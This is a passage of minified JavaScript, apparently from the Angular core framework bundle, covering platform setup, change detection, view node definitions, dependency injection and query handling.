st(t){t._nesting++,t.isStable&&(t.isStable=!1,t.onUnstable.emit(null))}function at(t){t._nesting--,ot(t)}function ut(t){bs=t}function ct(){if(Es)throw new Error("Cannot enable prod mode after platform setup.");ws=!1}function lt(){return Es=!0,ws}function pt(t){if(gs&&!gs.destroyed&&!gs.injector.get(Cs,!1))throw new Error("There can be only one platform. Destroy the previous one to create a new one.");gs=t.get(xs);var e=t.get(qi,null);return e&&e.forEach((function(t){return t()})),gs}function ht(t,e,n){void 0===n&&(n=[]);var r=new No("Platform: "+e);return function(e){void 0===e&&(e=[]);var o=yt();return o&&!o.injector.get(Cs,!1)||(t?t(n.concat(e).concat({provide:r,useValue:!0})):pt(Vi.resolveAndCreate(n.concat(e).concat({provide:r,useValue:!0})))),ft(r)}}function ft(t){var e=yt();if(!e)throw new Error("No platform exists!");if(!e.injector.get(t,null))throw new Error("A platform with a different configuration has been created. Please destroy it first.");return e}function dt(){gs&&!gs.destroyed&&gs.destroy()}function yt(){return gs&&!gs.destroyed?gs:null}function vt(t,e,n){try{var r=n();return G(r)?r.catch((function(n){throw e.runOutsideAngular((function(){return t.handleError(n)})),n})):r}catch(n){throw e.runOutsideAngular((function(){return t.handleError(n)})),n}}function mt(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}function gt(t,e){var n=Fs.get(t);if(n)throw new Error("Duplicate module registered for "+t+" - "+n.moduleType.name+" vs "+e.moduleType.name);Fs.set(t,e)}function _t(t){var e=Fs.get(t);if(!e)throw new Error("No module with ID "+t+" loaded");return e}function bt(t){return t.reduce((function(t,e){var n=Array.isArray(e)?bt(e):e;return t.concat(n)}),[])}function wt(t,e,n){if(!t)throw new Error("Cannot find '"+n+"' in '"+e+"'");return t}function Et(t){return t.map((function(t){return t.nativeElement}))}function Ct(t,e,n){t.childNodes.forEach((function(t){t instanceof Ys&&(e(t)&&n.push(t),Ct(t,e,n))}))}function St(t,e,n){t instanceof Ys&&t.childNodes.forEach((function(t){e(t)&&n.push(t),t instanceof Ys&&St(t,e,n)}))}function xt(t){return Zs.get(t)||null}function Tt(t){Zs.set(t.nativeNode,t)}function Pt(t){Zs.delete(t.nativeNode)}function At(t,e){var n=Ot(t),r=Ot(e);if(n&&r)return Mt(t,e,At);var o=t&&("object"==typeof t||"function"==typeof t),s=e&&("object"==typeof e||"function"==typeof e);return!(n||!o||r||!s)||i(t,e)}function Ot(t){return!!It(t)&&(Array.isArray(t)||!(t instanceof Map)&&r()in t)}function Mt(t,e,n){for(var o=t[r()](),i=e[r()]();;){var s=o.next(),a=i.next();if(s.done&&a.done)return!0;if(s.done||a.done)return!1;if(!n(s.value,a.value))return!1}}function Nt(t,e){if(Array.isArray(t))for(var n=0;n<t.length;n++)e(t[n]);else for(var o=t[r()](),i=void 0;!(i=o.next()).done;)e(i.value)}function It(t){return null!==t&&("function"==typeof t||"object"==typeof t)}function kt(t,e,n){var r=t.previousIndex;if(null===r)return r;var o=0;return n&&r<n.length&&(o=n[r]),r+e+o}function Rt(t){return t.name||typeof t}function Dt(){return Mi}function Vt(){return da}function Lt(){return ya}function Ft(t){return t||"en-US"}function jt(t,e){return t.nodes[e]}function Ht(t,e){return t.nodes[e]}function Bt(t,e){return t.nodes[e]}function Ut(t,e){return t.nodes[e]}function qt(t,e){return t.nodes[e]}function Wt(t,e,n,r){var o="ExpressionChangedAfterItHasBeenCheckedError: Expression has changed after it was checked. Previous value: '"+e+"'. Current value: '"+n+"'.";return r&&(o+=" It seems like the view has been created after its parent and its children have been dirty checked. Has it been created in a change detection hook ?"),Gt(o,t)}function zt(t,e){return t instanceof Error||(t=new Error(t.toString())),Kt(t,e),t}function Gt(t,e){var n=new Error(t);return Kt(n,e),n}function Kt(t,e){t[_i]=e,t[wi]=e.logError.bind(e)}function Qt(t){return!!m(t)}function Xt(t){return new Error("ViewDestroyedError: Attempt to use a destroyed view: "+t)}function Yt(t){var e=Aa.get(t);return e||(e=s(t)+"_"+Aa.size,Aa.set(t,e)),e}function Zt(t,e,n,r){if(r instanceof Js){r=r.wrapped;var o=t.def.nodes[e].bindingIndex+n,i=t.oldValues[o];i instanceof Js&&(i=i.wrapped),t.oldValues[o]=new Js(i)}return r}function Jt(t){return{id:Oa,styles:t.styles,encapsulation:t.encapsulation,data:t.data}}function $t(t){if(t&&t.id===Oa){var e=null!=t.encapsulation&&t.encapsulation!==oi.None||t.styles.length||Object.keys(t.data).length;t.id=e?"c"+Na++:Ma}return t&&t.id===Ma&&(t=null),t||null}function te(t,e,n,r){var o=t.oldValues;return!(!(2&t.state)&&i(o[e.bindingIndex+n],r))}function ee(t,e,n,r){return!!te(t,e,n,r)&&(t.oldValues[e.bindingIndex+n]=r,!0)}function ne(t,e,n,r){var o=t.oldValues[e.bindingIndex+n];if(1&t.state||!At(o,r))throw Wt(Ta.createDebugContext(t,e.nodeIndex),o,r,0!=(1&t.state))}function re(t){for(var e=t;e;)2&e.def.flags&&(e.state|=8),e=e.viewContainerParent||e.parent}function oe(t,e){for(var n=t;n&&n!==e;)n.state|=64,n=n.viewContainerParent||n.parent}function ie(t,e,n,r){return re(33554432&t.def.nodes[e].flags?Ht(t,e).componentView:t),Ta.handleEvent(t,e,n,r)}function se(t){if(t.parent){return Ht(t.parent,t.parentNodeDef.nodeIndex)}return null}function ae(t){return t.parent?t.parentNodeDef.parent:null}function ue(t,e){switch(201347067&e.flags){case 1:return Ht(t,e.nodeIndex).renderElement;case 2:return jt(t,e.nodeIndex).renderText}}function ce(t,e){return t?t+":"+e:e}function le(t){return!!t.parent&&!!(32768&t.parentNodeDef.flags)}function pe(t){return!(!t.parent||32768&t.parentNodeDef.flags)}function he(t){return 1<<t%32}function fe(t){var e={},n=0,r={};return t&&t.forEach((function(t){var o=t[0],i=t[1];"number"==typeof o?(e[o]=i,n|=he(o)):r[o]=i})),{matchedQueries:e,references:r,matchedQueryIds:n}}function de(t){return t.map((function(t){var e,n;return Array.isArray(t)?(n=t[0],e=t[1]):(n=0,e=t),{flags:n,token:e,tokenKey:Yt(e)}}))}function ye(t,e,n){var r=n.renderParent;return r?0==(1&r.flags)||0==(33554432&r.flags)||r.element.componentRendererType&&r.element.componentRendererType.encapsulation===oi.Native?Ht(t,n.renderParent.nodeIndex).renderElement:void 0:e}function ve(t){var e=Ia.get(t);return e||(e=t((function(){return Pa})),e.factory=t,Ia.set(t,e)),e}function me(t){var e=[];return ge(t,0,void 0,void 0,e),e}function ge(t,e,n,r,o){3===e&&(n=t.renderer.parentNode(ue(t,t.def.lastRenderRootNode))),_e(t,e,0,t.def.nodes.length-1,n,r,o)}function _e(t,e,n,r,o,i,s){for(var a=n;a<=r;a++){var u=t.def.nodes[a];11&u.flags&&we(t,u,e,o,i,s),a+=u.childCount}}function be(t,e,n,r,o,i){for(var s=t;s&&!le(s);)s=s.parent;for(var a=s.parent,u=ae(s),c=u.nodeIndex+1,l=u.nodeIndex+u.childCount,p=c;p<=l;p++){var h=a.def.nodes[p];h.ngContentIndex===e&&we(a,h,n,r,o,i),p+=h.childCount}if(!a.parent){var f=t.root.projectableNodes[e];if(f)for(var p=0;p<f.length;p++)Ee(t,f[p],n,r,o,i)}}function we(t,e,n,r,o,i){if(8&e.flags)be(t,e.ngContent.index,n,r,o,i);else{var s=ue(t,e);if(3===n&&33554432&e.flags&&48&e.bindingFlags){if(16&e.bindingFlags&&Ee(t,s,n,r,o,i),32&e.bindingFlags){var a=Ht(t,e.nodeIndex).componentView;Ee(a,s,n,r,o,i)}}else Ee(t,s,n,r,o,i);if(16777216&e.flags)for(var u=Ht(t,e.nodeIndex).viewContainer._embeddedViews,c=0;c<u.length;c++)ge(u[c],n,r,o,i);1&e.flags&&!e.element.name&&_e(t,n,e.nodeIndex+1,e.nodeIndex+e.childCount,r,o,i)}}function Ee(t,e,n,r,o,i){var s=t.renderer;switch(n){case 1:s.appendChild(r,e);break;case 2:s.insertBefore(r,e,o);break;case 3:s.removeChild(r,e);break;case 0:i.push(e)}}function Ce(t){if(":"===t[0]){var e=t.match(ka);return[e[1],e[2]]}return["",t]}function Se(t){for(var e=0,n=0;n<t.length;n++)e|=t[n].flags;return e}function xe(t,e){for(var n="",r=0;r<2*t;r+=2)n=n+e[r]+Pe(e[r+1]);return n+e[2*t]}function Te(t,e,n,r,o,i,s,a,u,c,l,p,h,f,d,y,v,m,g,_){switch(t){case 1:return e+Pe(n)+r;case 2:return e+Pe(n)+r+Pe(o)+i;case 3:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a;case 4:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c;case 5:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p;case 6:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f;case 7:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y;case 8:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y+Pe(v)+m;case 9:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y+Pe(v)+m+Pe(g)+_;default:throw new Error("Does not support more than 9 expressions")}}function Pe(t){return null!=t?t.toString():""}function Ae(t,e,n,r,o,i){t|=1;var s=fe(e),a=s.matchedQueries,u=s.references;return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,flags:t,checkIndex:-1,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:a,matchedQueryIds:s.matchedQueryIds,references:u,ngContentIndex:n,childCount:r,bindings:[],bindingFlags:0,outputs:[],element:{ns:null,name:null,attrs:null,template:i?ve(i):null,componentProvider:null,componentView:null,componentRendererType:null,publicProviders:null,allProviders:null,handleEvent:o||Pa},provider:null,text:null,query:null,ngContent:null}}function Oe(t,e,n,r,o,i,s,a,u,c,l,p){void 0===s&&(s=[]),c||(c=Pa);var h=fe(n),f=h.matchedQueries,d=h.references,y=h.matchedQueryIds,v=null,m=null;i&&(R=Ce(i),v=R[0],m=R[1]),a=a||[];for(var g=new Array(a.length),_=0;_<a.length;_++){var b=a[_],w=b[0],E=b[1],C=b[2],S=Ce(E),x=S[0],T=S[1],P=void 0,A=void 0;switch(15&w){case 4:A=C;break;case 1:case 8:P=C}g[_]={flags:w,ns:x,name:T,nonMinifiedName:T,securityContext:P,suffix:A}}u=u||[];for(var O=new Array(u.length),_=0;_<u.length;_++){var M=u[_],N=M[0],I=M[1];O[_]={type:0,target:N,eventName:I,propName:null}}s=s||[];var k=s.map((function(t){var e=t[0],n=t[1],r=Ce(e);return[r[0],r[1],n]}));return p=$t(p),l&&(e|=33554432),e|=1,{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:e,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:f,matchedQueryIds:y,references:d,ngContentIndex:r,childCount:o,bindings:g,bindingFlags:Se(g),outputs:O,element:{ns:v,name:m,attrs:k,template:null,componentProvider:null,componentView:l||null,componentRendererType:p,publicProviders:null,allProviders:null,handleEvent:c||Pa},provider:null,text:null,query:null,ngContent:null};var R}function Me(t,e,n){var r,o=n.element,i=t.root.selectorOrNode,s=t.renderer;if(t.parent||!i){r=o.name?s.createElement(o.name,o.ns):s.createComment("");var a=ye(t,e,n);a&&s.appendChild(a,r)}else r=s.selectRootElement(i);if(o.attrs)for(var u=0;u<o.attrs.length;u++){var c=o.attrs[u],l=c[0],p=c[1],h=c[2];s.setAttribute(r,p,h,l)}return r}function Ne(t,e,n,r){for(var o=0;o<n.outputs.length;o++){var i=n.outputs[o],s=Ie(t,n.nodeIndex,ce(i.target,i.eventName)),a=i.target,u=t;"component"===i.target&&(a=null,u=e);var c=u.renderer.listen(a||r,i.eventName,s);t.disposables[n.outputIndex+o]=c}}function Ie(t,e,n){return function(r){try{return ie(t,e,n,r)}catch(e){t.root.errorHandler.handleError(e)}}}function ke(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings.length,f=!1;return h>0&&De(t,e,0,n)&&(f=!0),h>1&&De(t,e,1,r)&&(f=!0),h>2&&De(t,e,2,o)&&(f=!0),h>3&&De(t,e,3,i)&&(f=!0),h>4&&De(t,e,4,s)&&(f=!0),h>5&&De(t,e,5,a)&&(f=!0),h>6&&De(t,e,6,u)&&(f=!0),h>7&&De(t,e,7,c)&&(f=!0),h>8&&De(t,e,8,l)&&(f=!0),h>9&&De(t,e,9,p)&&(f=!0),f}function Re(t,e,n){for(var r=!1,o=0;o<n.length;o++)De(t,e,o,n[o])&&(r=!0);return r}function De(t,e,n,r){if(!ee(t,e,n,r))return!1;var o=e.bindings[n],i=Ht(t,e.nodeIndex),s=i.renderElement,a=o.name;switch(15&o.flags){case 1:Ve(t,o,s,o.ns,a,r);break;case 2:Le(t,s,a,r);break;case 4:Fe(t,o,s,a,r);break;case 8:je(33554432&e.flags&&32&o.flags?i.componentView:t,o,s,a,r)}return!0}function Ve(t,e,n,r,o,i){var s=e.securityContext,a=s?t.root.sanitizer.sanitize(s,i):i;a=null!=a?a.toString():null;var u=t.renderer;null!=i?u.setAttribute(n,o,a,r):u.removeAttribute(n,o,r)}function Le(t,e,n,r){var o=t.renderer;r?o.addClass(e,n):o.removeClass(e,n)}function Fe(t,e,n,r,o){var i=t.root.sanitizer.sanitize(Ca.STYLE,o);if(null!=i){i=i.toString();var s=e.suffix;null!=s&&(i+=s)}else i=null;var a=t.renderer;null!=i?a.setStyle(n,r,i):a.removeStyle(n,r)}function je(t,e,n,r,o){var i=e.securityContext,s=i?t.root.sanitizer.sanitize(i,o):o;t.renderer.setProperty(n,r,s)}function He(t,e,n,r){return{index:-1,deps:de(r),flags:t,token:e,value:n}}function Be(t){for(var e={},n=0;n<t.length;n++){var r=t[n];r.index=n,e[Yt(r.token)]=r}return{factory:null,providersByKey:e,providers:t}}function Ue(t){for(var e=t._def,n=t._providers=new Array(e.providers.length),r=0;r<e.providers.length;r++){var o=e.providers[r];4096&o.flags||(n[r]=We(t,o))}}function qe(t,e,n){if(void 0===n&&(n=mi.THROW_IF_NOT_FOUND),8&e.flags)return e.token;if(2&e.flags&&(n=null),1&e.flags)return t._parent.get(e.token,n);var r=e.tokenKey;switch(r){case La:case Fa:return t}var o=t._def.providersByKey[r];if(o){var i=t._providers[o.index];return void 0===i&&(i=t._providers[o.index]=We(t,o)),i===Va?void 0:i}return t._parent.get(e.token,n)}function We(t,e){var n;switch(201347067&e.flags){case 512:n=ze(t,e.value,e.deps);break;case 1024:n=Ge(t,e.value,e.deps);break;case 2048:n=qe(t,e.deps[0]);break;case 256:n=e.value}return void 0===n?Va:n}function ze(t,e,n){var r=n.length;switch(r){case 0:return new e;case 1:return new e(qe(t,n[0]));case 2:return new e(qe(t,n[0]),qe(t,n[1]));case 3:return new e(qe(t,n[0]),qe(t,n[1]),qe(t,n[2]));default:for(var o=new Array(r),i=0;i<r;i++)o[i]=qe(t,n[i]);return new(e.bind.apply(e,[void 0].concat(o)))}}function Ge(t,e,n){var r=n.length;switch(r){case 0:return e();case 1:return e(qe(t,n[0]));case 2:return e(qe(t,n[0]),qe(t,n[1]));case 3:return e(qe(t,n[0]),qe(t,n[1]),qe(t,n[2]));default:for(var o=Array(r),i=0;i<r;i++)o[i]=qe(t,n[i]);return e.apply(void 0,o)}}function Ke(t,e){for(var n=t._def,r=0;r<n.providers.length;r++){if(131072&n.providers[r].flags){var o=t._providers[r];o&&o!==Va&&o.ngOnDestroy()}}}function Qe(t,e,n,r){var o=e.viewContainer._embeddedViews;null!==n&&void 0!==n||(n=o.length),r.viewContainerParent=t,nn(o,n,r),Xe(e,r),Ta.dirtyParentQueries(r),tn(e,n>0?o[n-1]:null,r)}function Xe(t,e){var n=se(e);if(n&&n!==t&&!(16&e.state)){e.state|=16;var r=n.template._projectedViews;r||(r=n.template._projectedViews=[]),r.push(e),Ye(e.parent.def,e.parentNodeDef)}}function Ye(t,e){if(!(4&e.flags)){t.nodeFlags|=4,e.flags|=4;for(var n=e.parent;n;)n.childFlags|=4,n=n.parent}}function Ze(t,e){var n=t.viewContainer._embeddedViews;if((null==e||e>=n.length)&&(e=n.length-1),e<0)return null;var r=n[e];return r.viewContainerParent=null,rn(n,e),Ta.dirtyParentQueries(r),en(r),r}function Je(t){if(16&t.state){var e=se(t);if(e){var n=e.template._projectedViews;n&&(rn(n,n.indexOf(t)),Ta.dirtyParentQueries(t))}}}function $e(t,e,n){var r=t.viewContainer._embeddedViews,o=r[e];return rn(r,e),null==n&&(n=r.length),nn(r,n,o),Ta.dirtyParentQueries(o),en(o),tn(t,n>0?r[n-1]:null,o),o}function tn(t,e,n){var r=e?ue(e,e.def.lastRenderRootNode):t.renderElement;ge(n,2,n.renderer.parentNode(r),n.renderer.nextSibling(r),void 0)}function en(t){ge(t,3,null,null,void 0)}function nn(t,e,n){e>=t.length?t.push(n):t.splice(e,0,n)}function rn(t,e){e>=t.length-1?t.pop():t.splice(e,1)}function on(t,e,n,r,o,i){return new Ha(t,e,n,r,o,i)}function sn(t){return t.viewDefFactory}function an(t,e,n){return new Ua(t,e,n)}function un(t){return new qa(t)}function cn(t,e){return new Wa(t,e)}function ln(t,e){return new za(t,e)}function pn(t,e){var n=t.def.nodes[e];if(1&n.flags){var r=Ht(t,n.nodeIndex);return n.element.template?r.template:r.renderElement}if(2&n.flags)return jt(t,n.nodeIndex).renderText;if(20240&n.flags)return Bt(t,n.nodeIndex).instance;throw new Error("Illegal state: read nodeValue for node index "+e)}function hn(t){return new Ga(t.renderer)}function fn(t,e,n,r){return new Ka(t,e,n,r)}function dn(t,e,n,r,o,i,s,a){var u=[];if(s)for(var c in s){var l=s[c],p=l[0],h=l[1];u[p]={flags:8,name:c,nonMinifiedName:h,ns:null,securityContext:null,suffix:null}}var f=[];if(a)for(var d in a)f.push({type:1,propName:d,target:null,eventName:a[d]});return e|=16384,mn(t,e,n,r,o,o,i,u,f)}function yn(t,e,n){return t|=16,mn(-1,t,null,0,e,e,n)}function vn(t,e,n,r,o){return mn(-1,t,e,0,n,r,o)}function mn(t,e,n,r,o,i,s,a,u){var c=fe(n),l=c.matchedQueries,p=c.references,h=c.matchedQueryIds;u||(u=[]),a||(a=[]);var f=de(s);return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:e,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:l,matchedQueryIds:h,references:p,ngContentIndex:-1,childCount:r,bindings:a,bindingFlags:Se(a),outputs:u,element:null,provider:{token:o,value:i,deps:f},text:null,query:null,ngContent:null}}function gn(t,e){return Sn(t,e)}function _n(t,e){for(var n=t;n.parent&&!le(n);)n=n.parent;return xn(n.parent,ae(n),!0,e.provider.value,e.provider.deps)}function bn(t,e){var n=(32768&e.flags)>0,r=xn(t,e.parent,n,e.provider.value,e.provider.deps);if(e.outputs.length)for(var o=0;o<e.outputs.length;o++){var i=e.outputs[o],s=r[i.propName].subscribe(wn(t,e.parent.nodeIndex,i.eventName));t.disposables[e.outputIndex+o]=s.unsubscribe.bind(s)}return r}function wn(t,e,n){return function(r){try{return ie(t,e,n,r)}catch(e){t.root.errorHandler.handleError(e)}}}function En(t,e,n,r,o,i,s,a,u,c,l,p){var h=Bt(t,e.nodeIndex),f=h.instance,d=!1,y=void 0,v=e.bindings.length;return v>0&&te(t,e,0,n)&&(d=!0,y=On(t,h,e,0,n,y)),v>1&&te(t,e,1,r)&&(d=!0,y=On(t,h,e,1,r,y)),v>2&&te(t,e,2,o)&&(d=!0,y=On(t,h,e,2,o,y)),v>3&&te(t,e,3,i)&&(d=!0,y=On(t,h,e,3,i,y)),v>4&&te(t,e,4,s)&&(d=!0,y=On(t,h,e,4,s,y)),v>5&&te(t,e,5,a)&&(d=!0,y=On(t,h,e,5,a,y)),v>6&&te(t,e,6,u)&&(d=!0,y=On(t,h,e,6,u,y)),v>7&&te(t,e,7,c)&&(d=!0,y=On(t,h,e,7,c,y)),v>8&&te(t,e,8,l)&&(d=!0,y=On(t,h,e,8,l,y)),v>9&&te(t,e,9,p)&&(d=!0,y=On(t,h,e,9,p,y)),y&&f.ngOnChanges(y),2&t.state&&65536&e.flags&&f.ngOnInit(),262144&e.flags&&f.ngDoCheck(),d}function Cn(t,e,n){for(var r=Bt(t,e.nodeIndex),o=r.instance,i=!1,s=void 0,a=0;a<n.length;a++)te(t,e,a,n[a])&&(i=!0,s=On(t,r,e,a,n[a],s));return s&&o.ngOnChanges(s),2&t.state&&65536&e.flags&&o.ngOnInit(),262144&e.flags&&o.ngDoCheck(),i}function Sn(t,e){var n=(8192&e.flags)>0,r=e.provider;switch(201347067&e.flags){case 512:return xn(t,e.parent,n,r.value,r.deps);case 1024:return Tn(t,e.parent,n,r.value,r.deps);case 2048:return Pn(t,e.parent,n,r.deps[0]);case 256:return r.value}}function xn(t,e,n,r,o){var i=o.length;switch(i){case 0:return new r;case 1:return new r(Pn(t,e,n,o[0]));case 2:return new r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]));case 3:return new r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]),Pn(t,e,n,o[2]));default:for(var s=new Array(i),a=0;a<i;a++)s[a]=Pn(t,e,n,o[a]);return new(r.bind.apply(r,[void 0].concat(s)))}}function Tn(t,e,n,r,o){var i=o.length;switch(i){case 0:return r();case 1:return r(Pn(t,e,n,o[0]));case 2:return r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]));case 3:return r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]),Pn(t,e,n,o[2]));default:for(var s=Array(i),a=0;a<i;a++)s[a]=Pn(t,e,n,o[a]);return r.apply(void 0,s)}}function Pn(t,e,n,r,o){if(void 0===o&&(o=mi.THROW_IF_NOT_FOUND),8&r.flags)return r.token;var i=t;2&r.flags&&(o=null);var s=r.tokenKey;for(s===$a&&(n=!(!e||!e.element.componentView)),e&&1&r.flags&&(n=!1,e=e.parent);t;){if(e)switch(s){case Qa:var a=An(t,e,n);return hn(a);case Xa:var a=An(t,e,n);return a.renderer;case Ya:return new Vs(Ht(t,e.nodeIndex).renderElement);case Za:return Ht(t,e.nodeIndex).viewContainer;case Ja:if(e.element.template)return Ht(t,e.nodeIndex).template;break;case $a:return un(An(t,e,n));case tu:return ln(t,e);default:var u=(n?e.element.allProviders:e.element.publicProviders)[s];if(u){var c=Bt(t,u.nodeIndex);return c||(c={instance:Sn(t,u)},t.nodes[u.nodeIndex]=c),c.instance}}n=le(t),e=ae(t),t=t.parent}var l=i.root.injector.get(r.token,eu);return l!==eu||o===eu?l:i.root.ngModule.injector.get(r.token,o)}function An(t,e,n){var r;if(n)r=Ht(t,e.nodeIndex).componentView;else for(r=t;r.parent&&!le(r);)r=r.parent;return r}function On(t,e,n,r,o,i){if(32768&n.flags){var s=Ht(t,n.parent.nodeIndex).componentView;2&s.def.flags&&(s.state|=8)}var a=n.bindings[r],u=a.name;if(e.instance[u]=o,524288&n.flags){i=i||{};var c=t.oldValues[n.bindingIndex+r];c instanceof Js&&(c=c.wrapped);i[n.bindings[r].nonMinifiedName]=new ta(c,o,0!=(2&t.state))}return t.oldValues[n.bindingIndex+r]=o,i}function Mn(t,e){if(t.def.nodeFlags&e)for(var n=t.def.nodes,r=0;r<n.length;r++){var o=n[r],i=o.parent;for(!i&&o.flags&e&&In(t,r,o.flags&e),0==(o.childFlags&e)&&(r+=o.childCount);i&&1&i.flags&&r===i.nodeIndex+i.childCount;)i.directChildFlags&e&&Nn(t,i,e),i=i.parent}}function Nn(t,e,n){for(var r=e.nodeIndex+1;r<=e.nodeIndex+e.childCount;r++){var o=t.def.nodes[r];o.flags&n&&In(t,r,o.flags&n),r+=o.childCount}}function In(t,e,n){var r=Bt(t,e);if(r){var o=r.instance;o&&(Ta.setCurrentNode(t,e),1048576&n&&o.ngAfterContentInit(),2097152&n&&o.ngAfterContentChecked(),4194304&n&&o.ngAfterViewInit(),8388608&n&&o.ngAfterViewChecked(),131072&n&&o.ngOnDestroy())}}function kn(t,e,n){var r=[];for(var o in n){var i=n[o];r.push({propName:o,bindingType:i})}return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:-1,flags:t,childFlags:0,directChildFlags:0,childMatchedQueries:0,ngContentIndex:-1,matchedQueries:{},matchedQueryIds:0,references:{},childCount:0,bindings:[],bindingFlags:0,outputs:[],element:null,provider:null,text:null,query:{id:e,filterId:he(e),bindings:r},ngContent:null}}function Rn(){return new js}function Dn(t){for(var e=t.def.nodeMatchedQueries;t.parent&&pe(t);){var n=t.parentNodeDef;t=t.parent;for(var r=n.nodeIndex+n.childCount,o=0;o<=r;o++){var i=t.def.nodes[o];67108864&i.flags&&536870912&i.flags&&(i.query.filterId&e)===i.query.filterId&&qt(t,o).setDirty(),!(1&i.flags&&o+i.childCount<n.nodeIndex)&&67108864&i.childFlags&&536870912&i.childFlags||(o+=i.childCount)}}if(134217728&t.def.nodeFlags)for(var o=0;o<t.def.nodes.length;o++){var i=t.def.nodes[o];134217728&i.flags&&536870912&i.flags&&qt(t,o).setDirty(),o+=i.childCount}}function Vn(t,e){var n=qt(t,e.nodeIndex);if(n.dirty){var r,o=void 0;if(67108864&e.flags){var i=e.parent.parent;o=Ln(t,i.nodeIndex,i.nodeIndex+i.childCount,e.query,[]),r=Bt(t,e.parent.nodeIndex).instance}else 134217728&e.flags&&(o=Ln(t,0,t.def.nodes.length-1,e.query,[]),r=t.component);n.reset(o);for(var s=e.query.bindings,a=!1,u=0;u<s.length;u++){var c=s[u],l=void 0;switch(c.bindingType){case 0:l=n.first;break;case 1:l=n,a=!0}r[c.propName]=l}a&&n.notifyOnChanges()}}function Ln(t,e,n,r,o){for(var i=e;i<=n;i++){var s=t.def.nodes[i],a=s.matchedQueries[r.id];if(null!=a&&o.push(Fn(t,s,a)),1&s.flags&&s.element.template&&(s.element.template.nodeMatchedQueries&r.filterId)===r.filterId){var u=Ht(t,i);if((s.childMatchedQueries&r.filterId)===r.filterId&&(Ln(t,i+1,i+s.childCount,r,o),i+=s.childCount),16777216&s.flags)for(var c=u.viewContainer._embeddedViews,l=0;l<c.length;l++){var p=c[l],h=se(p);h&&h===u&&Ln(p,0,p.def.nodes.length-1,r,o)}var f=u.template._projectedViews;if(f)for(var l=0;l<f.length;l++){var d=f[l];Ln(d,0,d.def.nodes.length-1,r,o)}}(s.childMatchedQueries&r.filterId)!==r.filterId&&(i+=s.childCount)}return o}function Fn(t,e,n){if(null!=n)switch(n){case 1:return Ht(t,e.nodeIndex).renderElement;case 0:return new Vs(Ht(t,e.nodeIndex).renderElement);case 2:return Ht(t,e.nodeIndex).template;case 3:return Ht(t,e.nodeIndex).viewContainer;case 4:return Bt(t,e.nodeIndex).instance}}function jn(t,e){return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:-1,flags:8,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:t,childCount:0,bindings:[],bindingFlags:0,outputs:[],element:null,provider:null,text:null,query:null,ngContent:{index:e}}}function Hn(t,e,n){var r=ye(t,e,n);if(r){be(t,n.ngContent.index,1,r,null,void 0)}}function Bn(t,e){return Wn(128,t,new Array(e+1))}function Un(t,e){return Wn(32,t,new Array(e))}function qn(t,e){for(var n=Object.keys(e),r=n.length,o=new Array(r),i=0;i<r;i++){var s=n[i];o[e[s]]=s}return Wn(64,t,o)}function Wn(t,e,n){for(var r=new Array(n.length),o=0;o<n.length;o++){var i=n[o];r[o]={flags:8,name:i,ns:null,nonMinifiedName:i,securityContext:null,suffix:null}}return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:e,flags:t,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:-1,childCount:0,bindings:r,bindingFlags:Se(r),outputs:[],element:null,provider:null,text:null,query:null,ngContent:null}}function zn(t,e){return{value:void 0}}function Gn(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings,f=!1,d=h.length;if(d>0&&ee(t,e,0,n)&&(f=!0),d>1&&ee(t,e,1,r)&&(f=!0),d>2&&ee(t,e,2,o)&&(f=!0),d>3&&ee(t,e,3,i)&&(f=!0),d>4&&ee(t,e,4,s)&&(f=!0),d>5&&ee(t,e,5,a)&&(f=!0),d>6&&ee(t,e,6,u)&&(f=!0),d>7&&ee(t,e,7,c)&&(f=!0),d>8&&ee(t,e,8,l)&&(f=!0),d>9&&ee(t,e,9,p)&&(f=!0),f){var y=Ut(t,e.nodeIndex),v=void 0;switch(201347067&e.flags){case 32:v=new Array(h.length),d>0&&(v[0]=n),d>1&&(v[1]=r),d>2&&(v[2]=o),d>3&&(v[3]=i),d>4&&(v[4]=s),d>5&&(v[5]=a),d>6&&(v[6]=u),d>7&&(v[7]=c),d>8&&(v[8]=l),d>9&&(v[9]=p);break;case 64:v={},d>0&&(v[h[0].name]=n),d>1&&(v[h[1].name]=r),d>2&&(v[h[2].name]=o),d>3&&(v[h[3].name]=i),d>4&&(v[h[4].name]=s),d>5&&(v[h[5].name]=a),d>6&&(v[h[6].name]=u),d>7&&(v[h[7].name]=c),d>8&&(v[h[8].name]=l),d>9&&(v[h[9].name]=p);break;case 128:var m=n;switch(d){case 1:v=m.transform(n);break;case 2:v=m.transform(r);break;case 3:v=m.transform(r,o);break;case 4:v=m.transform(r,o,i);break;case 